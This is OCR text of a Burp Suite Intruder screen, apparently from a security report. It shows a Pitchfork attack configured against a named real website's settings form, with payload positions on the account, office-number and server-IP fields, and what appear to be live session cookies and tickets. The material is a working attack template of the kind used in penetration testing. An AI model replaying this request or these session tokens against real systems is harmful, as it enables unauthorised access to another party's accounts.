 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://zdcg.517na.com/ResourceManage/ResourceDetails
Content-Length: 401
Cookie: pgv_pvi=9423798272;
Ticket=tk=j6kc4+sWko8wCQPhXDI+GgZrHxeGRQbptBHTvCJHJWHyXnZjkR6o5X2G/kpHENZ58Li8hl7VPDdTNJvkHqYdIu2YfktE7wZh0FPh49dYHenc5OEcWK1gefvmoiXiW
N3JOG/K47TTAChii+Dm9vmESoliCCetvZGD+R0MVik94Xo=; ASP.NET_SessionId=wy30t4dnz2nsidzv0zrx55u5; automationMenuCaiGou=0-0;
ck1=Ma126AKquCgMC1vXZ3qfuw==;
AutomationServiceCaigou=AFD5AF52CD23299C7EE4F8A82302BCEE99626345AAD6BF6EDB1C11265CA73EA4DD546EC7B52AD758CE25FA85AE8FB573B20C70514
286435832D42E32F1377C2F8370E90C23E27D0A80BBD9DFED13F4506CE95F5DDA4CBAFBEDCA10AA1657980C
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
postData={"KeyID":"","SettingType":"0","OfficeNum":"TEST§0§","SettingAccount":"test§0§","SettingPwd":"123","changeSettingPwd":"123","ServerIP":"172.16.2.§45§","Port":"
80","WorkGroupNum":"","changeWorkGroupPwd":"","WorkGroupPwd":""}&changeSettingPwd=1&changeWorkGroupPwd=0
? < + > Type a search term 0 matches